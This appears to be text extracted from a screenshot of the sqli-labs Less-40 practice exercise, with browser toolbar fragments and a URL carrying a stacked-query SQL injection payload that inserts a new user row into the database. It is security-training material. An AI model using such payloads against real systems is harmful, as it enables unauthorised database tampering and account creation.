 Welcome Dhakkan
Your Username is : Dumb
Your Password is : Dumb
DUMB SER
s Network Memory Application Lighthouse Secu
XSS LFI XXE Other
http://www.aa.com/sqli-labs/Less-40/
?id=1');insert into users values(40,'senull','senull')--+